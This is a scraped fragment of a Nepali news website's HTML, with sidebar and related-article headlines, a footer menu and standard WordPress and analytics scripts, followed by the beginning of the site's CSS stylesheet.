            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2164" title="पोर्चुगलमा एकैदिन ७ दर्जन बढी कोरोना संक्रमित भेटिएपछि स्पेनसँगको बोर्डर बन्द गरिँदै" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/spain-and-portugal-480x320.jpg" alt="पोर्चुगलमा एकैदिन ७ दर्जन बढी कोरोना संक्रमित भेटिएपछि स्पेनसँगको बोर्डर बन्द गरिँदै"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2164" title="पोर्चुगलमा एकैदिन ७ दर्जन बढी कोरोना संक्रमित भेटिएपछि स्पेनसँगको बोर्डर बन्द गरिँदै">पोर्चुगलमा एकैदिन ७ दर्जन बढी कोरोना संक्रमित भेटिएपछि स्पेनसँगको बोर्डर बन्द गरिँदै</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1400" title="धादिङ्मा एकै परिवारका ४ जना त्रिशुलीमा हेलिए, आमाको मृत्यु,  २ छोरा वेपत्ता" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/01/dhading-bridge-480x320.jpg" alt="धादिङ्मा एकै परिवारका ४ जना त्रिशुलीमा हेलिए, आमाको मृत्यु,  २ छोरा वेपत्ता"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1400" title="धादिङ्मा एकै परिवारका ४ जना त्रिशुलीमा हेलिए, आमाको मृत्यु,  २ छोरा वेपत्ता">धादिङ्मा एकै परिवारका ४ जना त्रिशुलीमा हेलिए, आमाको मृत्यु,  २ छोरा वेपत्ता</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/569" title="भारतले अतिक्रमण गरेको नेपाली भूमिसहितको नक्सा काठमाडौंमा यसरी भयो सार्वजनिक" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/nbs-flag-480x320.jpg" alt="भारतले अतिक्रमण गरेको नेपाली भूमिसहितको नक्सा काठमाडौंमा यसरी भयो सार्वजनिक"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/569" title="भारतले अतिक्रमण गरेको नेपाली भूमिसहितको नक्सा काठमाडौंमा यसरी भयो सार्वजनिक">भारतले अतिक्रमण गरेको नेपाली भूमिसहितको नक्सा काठमाडौंमा यसरी भयो सार्वजनिक</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1751" title="कमल थापाले गरे अख्तियारको प्रशंसा" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/kamal-thapa-480x320.jpg" alt="कमल थापाले गरे अख्तियारको प्रशंसा"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1751" title="कमल थापाले गरे अख्तियारको प्रशंसा">कमल थापाले गरे अख्तियारको प्रशंसा</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4152" title="काठमाडौं बानेश्वरका एक बृद्धको कोरोना संक्रमणका कारण निधन, संक्रमितको संख्या १५ हजार २ सय नाघ्यो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/06/HEALTH-2-480x320.jpg" alt="काठमाडौं बानेश्वरका एक बृद्धको कोरोना संक्रमणका कारण निधन, संक्रमितको संख्या १५ हजार २ सय नाघ्यो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4152" title="काठमाडौं बानेश्वरका एक बृद्धको कोरोना संक्रमणका कारण निधन, संक्रमितको संख्या १५ हजार २ सय नाघ्यो">काठमाडौं बानेश्वरका एक बृद्धको कोरोना संक्रमणका कारण निधन, संक्रमितको संख्या १५ हजार २ सय नाघ्यो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3638" title="दुई मानवसहित अमेरिकाले अन्तरिक्षमा पठायो रकेट (भिडियोसहित)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/space2-480x320.jpg" alt="दुई मानवसहित अमेरिकाले अन्तरिक्षमा पठायो रकेट (भिडियोसहित)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3638" title="दुई मानवसहित अमेरिकाले अन्तरिक्षमा पठायो रकेट (भिडियोसहित)">दुई मानवसहित अमेरिकाले अन्तरिक्षमा पठायो रकेट (भिडियोसहित)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/445" title="युरोपका विभिन्न देशस्थित भारतीय दुतावास घेराउ, सिमा अतिक्रमणको विरोध" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/nrna-sweden-copy-480x320.jpg" alt="युरोपका विभिन्न देशस्थित भारतीय दुतावास घेराउ, सिमा अतिक्रमणको विरोध"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/445" title="युरोपका विभिन्न देशस्थित भारतीय दुतावास घेराउ, सिमा अतिक्रमणको विरोध">युरोपका विभिन्न देशस्थित भारतीय दुतावास घेराउ, सिमा अतिक्रमणको विरोध</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/140" title="तत्कालीन राजा बीरेन्द्रको बंशविनास भएको १८ वर्ष पुरा, हत्याकाण्ड अझै रहस्यमय" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/06/king-birendra-480x320.jpg" alt="तत्कालीन राजा बीरेन्द्रको बंशविनास भएको १८ वर्ष पुरा, हत्याकाण्ड अझै रहस्यमय"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/140" title="तत्कालीन राजा बीरेन्द्रको बंशविनास भएको १८ वर्ष पुरा, हत्याकाण्ड अझै रहस्यमय">तत्कालीन राजा बीरेन्द्रको बंशविनास भएको १८ वर्ष पुरा, हत्याकाण्ड अझै रहस्यमय</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2375" title="नेपालमा कोरोना : पाँचौ केस पनि विदेशबाटै आएकामा भेटियो, एउटै विमानमा आएका २ जनामा पोजेटिभ केस" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/baglung-hospital-480x320.jpg" alt="नेपालमा कोरोना : पाँचौ केस पनि विदेशबाटै आएकामा भेटियो, एउटै विमानमा आएका २ जनामा पोजेटिभ केस"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2375" title="नेपालमा कोरोना : पाँचौ केस पनि विदेशबाटै आएकामा भेटियो, एउटै विमानमा आएका २ जनामा पोजेटिभ केस">नेपालमा कोरोना : पाँचौ केस पनि विदेशबाटै आएकामा भेटियो, एउटै विमानमा आएका २ जनामा पोजेटिभ केस</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5135" title="जापानको फुकुशिमामा शक्तिशाली भूकम्प : लाखौं घरमा  विद्युत् सेवा बन्द" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2021/02/japan-480x320.jpg" alt="जापानको फुकुशिमामा शक्तिशाली भूकम्प : लाखौं घरमा  विद्युत् सेवा बन्द"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5135" title="जापानको फुकुशिमामा शक्तिशाली भूकम्प : लाखौं घरमा  विद्युत् सेवा बन्द">जापानको फुकुशिमामा शक्तिशाली भूकम्प : लाखौं घरमा  विद्युत् सेवा बन्द</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/2373" title="What is the &#8216;Burning Objects&#8217; in Nepal&#8217;s sky this Thursday night?" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/03/ulka-480x320.jpg" alt="What is the &#8216;Burning Objects&#8217; in Nepal&#8217;s sky this Thursday night?"/>
</a>
<a href="https://bestkhabar.com/archives/2373" class="p-title" title="What is the &#8216;Burning Objects&#8217; in Nepal&#8217;s sky this Thursday night?">What is the &#8216;Burning Objects&#8217; in Nepal&#8217;s sky this Thursday night?</a>
 <p class="date-user">
२०७६ चैत्र १३ गते बिहिबार</p>
<p>26 March, 2020 PokharaThis Thursday night, people from Western...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5087" title="भागरथीको हत्यारा को ?" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2021/02/Bhagirathi-Bhatta-2-480x320.gif" alt="भागरथीको हत्यारा को ?"/>
</a>
<a href="https://bestkhabar.com/archives/5087" class="p-title" title="भागरथीको हत्यारा को ?">भागरथीको हत्यारा को ?</a>
 <p class="date-user">
२०७७ माघ २६ गते सोमबार</p>
<p>०८ फेब्रुअरी, २०२१बैतडी–बिकट पहाडी जिल्ला बैतडीकी एक किशोरीको माघ...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/118" title="अस्पतालको लापरबाहीले बालिकाको मृत्यु प्रकरण : प्रहरीले जाहेरी लिएन" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2019/05/Balikaka-buwa-and-Uncle-480x320.jpg" alt="अस्पतालको लापरबाहीले बालिकाको मृत्यु प्रकरण : प्रहरीले जाहेरी लिएन"/>
</a>
<a href="https://bestkhabar.com/archives/118" class="p-title" title="अस्पतालको लापरबाहीले बालिकाको मृत्यु प्रकरण : प्रहरीले जाहेरी लिएन">अस्पतालको लापरबाहीले बालिकाको मृत्यु प्रकरण : प्रहरीले जाहेरी लिएन</a>
 <p class="date-user">
२०७६ जेठ १ गते बुधबार</p>
<p>१५ मे, २०१९ काठमाडौं । बैशाख २३ गते काठमाडौंको...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4170" title="भारत बन्यो विश्वको तेश्रो कोरोना प्रभावित मुलुक, एकैदिन भेटिए करिब २४ हजार संक्रमित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/07/indiaa-480x320.jpg" alt="भारत बन्यो विश्वको तेश्रो कोरोना प्रभावित मुलुक, एकैदिन भेटिए करिब २४ हजार संक्रमित"/>
</a>
<a href="https://bestkhabar.com/archives/4170" class="p-title" title="भारत बन्यो विश्वको तेश्रो कोरोना प्रभावित मुलुक, एकैदिन भेटिए करिब २४ हजार संक्रमित">भारत बन्यो विश्वको तेश्रो कोरोना प्रभावित मुलुक, एकैदिन भेटिए करिब २४ हजार संक्रमित</a>
 <p class="date-user">
२०७७ असार २१ गते आइतबार</p>
<p>०५ जुलाई, २०२०नयाँ दिल्ली । विश्वमा सबैभन्दा बढी कोरोना...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2026 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestkhabar-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14" id="flexslider-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14" id="setting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestkhabar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestkhabar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5
body_size: 8357
content:
@import url("https://fonts.googleapis.com/css?family=Mukta:200,300,400,500,600,700,800");
@import url("https://fonts.googleapis.com/css2?family=Khand:wght@300;400;500;600;700&display=swap");


a:focus{
	outline:none !important;}
body{
	font-size:16px;
	color:#3A3A3A;
	background:#F4F4F4;
	font-family: "Mukta",sans-serif;}
	
h1,h2,h3,h4,h5,h6 {
    font-family: "Mukta", sans-serif;
    font-weight: 700;
}
	
a{color:#05A76F;}	
	
p{
	color:#515151;}
	
.share-box span{
    box-sizing:content-box !important;}
		
	
img{
	max-width:100%;}		
.gap-top{
	margin-top:15px;}
	
.gap{
	margin-top:15px;
	margin-bottom:15px;}	
	
option{
	padding:3px 3px 3px 5px;}
	
.form-group em{
	color:#EC0000;
	font-style:normal;}		
	
.gap-bottom{
	margin-bottom:15px;}
	
	
.top-socal{
	margin-top:15px;}	

	
.social-links{
	margin-bottom:0;
	padding-left:0;}	
.social-links li{
	display:inline-block;
	padding:5px 0px 5px 10px;
	}
.social-links li a{
	transition: background-color 0.8s ease;
	-webkit-transition: background-color 0.8s ease;
	color:#4E4E4E;
	width:35px;
	background:#5F5F5F;
	text-align:center;
	display:inline-block;
	padding:6px 10px 6px 10px;
	border-radius:15%;}
.social-links li a:hover{
	background:#3C3C3C !important;
	}		
	
.social-links li a i{
	color:#F9F9F9;
	font-size:16px;}
	
.social-links li a.fb{
	background:#344D82;
	
	}
	
.social-links li a.tw{
	background:#2AA9E0;
	
	}
	
.social-links li a.youtube{
	background:#EB2429;
	
	}
	
	
.social-links li a.googleplus{
	background:#D3492C;
	
	}
	
.social-links li a.linkedin{
	background:#02669A;
	
	}	
	
.header{
	margin-top:0px;
	background-color:#fff;}
	
.navbar{
	border-radius:0;
	border:none;}
	
.navbar-inverse{
	background:#05A76F;}
	
.navbar-inverse .active a{
	background:#F15A24 !important;}
				
.logo{
	margin-top:15px;
	margin-bottom:15px;}
	
.navbar-inverse .navbar-nav > li > a{
	color:#F7F7F7;}	
	
.navbar-inverse .navbar-nav > li > a:hover{
	background:#0000A6;}		
	
.top-nav .navbar-collapse{
	padding:0;}	
	
.navbar-inverse .navbar-toggle{
border-color:#05A76F;
	}	
	
.navbar-toggle .icon-bar{
	width:40px;
	height:5px;
	margin:3px 0;}	
	
.top-nav .nav > li > a{
	padding:15px 18px;
	font-size:20px;}	
	
.wrapper{
	min-height:500px;
	background:#fff;
	padding:30px;
}
	
.top-full-add{
	margin-top:0px;
	margin-bottom:15px;}
	
.full-add{
	margin-top:15px;
	margin-bottom:15px;}			
	
.breaking-news{
	background:#F9F8CC;
	padding:30px;
	border-radius:0;}
	
.jumbotron ,.breaking-news{
	border-radius:0 !important;}
.breaking-title{
	font-size:48px;
	display:inline-block;
	margin-bottom:10px;}
	
.breaking-title{display:block;}
	
.breaking-news blockquote{
	background:#fffed2;
	border-left:5px solid #E65325;
	padding-top:25px;
	padding-bottom:25px;
	font-size:20px;}
	
.breaking-news blockquote img{
	max-width:350px;
	margin:0px 15px 0px 0;
	float:left;}			
	
	
.nav-tabs > li > a{
	transition: all 0.8s ease;
	border:none;
	border-radius:0;
	margin-right:0;}
.nav-tabs > li > a:hover{
	background: #DB860F;
	color:#fff;}
	
	
		
.tab-title{
	background:#F15A24;}
	
.nav-tabs{
	background:#F4F4F4;}	
	
.tab-title a{
	color:#fff;
	font-size:22px;
	font-weight:bold;
	text-transform:uppercase;
	}
	
.nav-tabs > li{
	margin-bottom:0;}	
	
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	background: #05A76F;
	color:#fff;
	border:none;
	margin:0;}	
	
	
.tab-content{
	/*border:1px solid #ddd;*/
	padding:10px 0;
	border-top:none;}
		
	
.tab-pane ul{
	padding-left:0px;
	list-style:none;}
	
.tab-pane ul li a{
	display:block;
	padding:10px 0 6px 0;
	font-size:20px;
	font-weight:bold;
	border-bottom:1px dotted #dfdfdf;}
	
	
.slide-box{
	border-bottom:1px solid #dfdfdf;
	padding-bottom:15px;
	margin-bottom:15px;}
	
.slide-box a{
	font-size:20px;
	font-weight:bold;
	display:block;
	padding:0px 0 5px 0;}	
	
	
.date-user{
	font-size:12px;
	color:#8C8C8C;
	border-bottom:1px solid #ddd;
	padding-bottom:5px;
}

.slide-box .date-user{
	font-size:12px;
	color:#8C8C8C;
	border-top:1px solid #ddd;
	border-bottom:none;
	padding-top:5px;
}
	
	
.video-gallery{
}	
	
.video-title{
	background:#CC181E;}
	
.video-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.video-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}	
	
.video-caption{
	width:100%;
